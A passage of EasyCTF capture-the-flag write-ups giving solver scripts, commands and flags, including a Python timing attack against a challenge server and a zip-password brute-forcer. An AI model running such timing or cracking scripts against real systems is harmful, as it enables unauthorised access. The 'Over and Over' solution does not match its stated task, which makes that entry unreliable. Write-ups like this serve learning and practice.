```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
### Write-upStarting by executing this command in a shell terminal:```nc c1.easyctf.com 12482```
Output :```enter the flag:```
But, whatever the data that we send, the socket connection exit immediatly. And knowing that the flag starts with ```easyctf{```, we send ```easyctf{```, and there the socket connection will take some seconds before exiting.
So this task is based on a timing attack: for each correct flag character, the server wait a specific time to return a response.
There, we have to create a script that find for each character the maximum of the time spent while receiving the server's response, character by character, building the flag until we find the flag from the "easyctf{" part until the "}" part.
**[solution.py](resources/miscellaneous-80-flag_time/solution.py)**
```python#!/usr/bin/pythonimport socketimport timeimport re
def netcat(hostname, port): # Maximum duration (total) max_duration=0 # The first part of the flag (to skip waiting for finding this part of the flag) flag="easyctf{" char_found='' # The possible characters that we can find in a flag T=list("abcdefghijklmnopqrstuvwxyz_-0123456789{}") # Initiate the socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Starting the connection s.connect((hostname, port)) # Receiving the data : "enter the flag:" data = s.recv(10240) # Sending the flag to get the initial time of waiting print "Sending",flag s.send(flag+"\n") # Getting the current time before receiving the answser n1=time.time() # receiving the answer data = s.recv(10240) # Getting the current time after receiving the answer n2=time.time() # We should not forget to close the connection s.close() # Computing the duration of the operation max_duration=round(n2-n1,1) print "Initial duration",max_duration # Be carefull, you have to assist the script while running it # I'm too lazy to write something beautiful than an infinite loop especially in a CTF :p # So after guessing this part "easyctf{" and then this part "}", you have to stop the script (Ctrl+C) while 1: # For each supported character for i in T: # We repeat the previous operation s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) data = s.recv(10240) print "Sending",flag+str(i) s.send(flag+str(i)+"\n") n1=time.time() data = s.recv(10240) n2=time.time() duration=round(n2-n1,1) # Until getting the new greatter duration if duration>max_duration: # We save the position of the character char_found=str(i) # We compute the additionnal waiting time added when we send # this character with the previous found characters # This help us to accelerate the operation of finding the character # that might be the real character, part of the flag tmp=duration-max_duration #We update the max duration (total) max_duration=duration # If this character triggered a waiting time > 0.2 (in my server I have a high speed internet) if tmp>0.2: #So this is character is part of the flag. Then, we break the loop of finding the (i)th character of the flag break print "Received:", repr(data),"in",duration,"seconds" # We should not forget to close the connection s.close() # We build the flag character by character flag=flag+char_found # We print the actual flag print "Flag :",flag,"(duration=",max_duration,")"
netcat("c1.easyctf.com", 12482)```
We run this script :```chmod +x solution.py./solution.py```
Output :```Sending easyctf{Initial duration 5.5Sending easyctf{aReceived: 'no\n' in 5.5 secondsSending easyctf{bReceived: 'no\n' in 5.5 secondsSending easyctf{cReceived: 'no\n' in 5.5 secondsSending easyctf{dReceived: 'no\n' in 5.5 secondsSending easyctf{eFlag : easyctf{e (duration= 5.8 )Sending easyctf{eaReceived: 'no\n' in 5.8 secondsSending easyctf{ebReceived: 'no\n' in 5.8 seconds...```
So the flag is : ```easyctf{ez_t1m1ng_4ttack!}```.___
## Starman 1
**Category:** Programming**Points:** 80**Description:**
>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
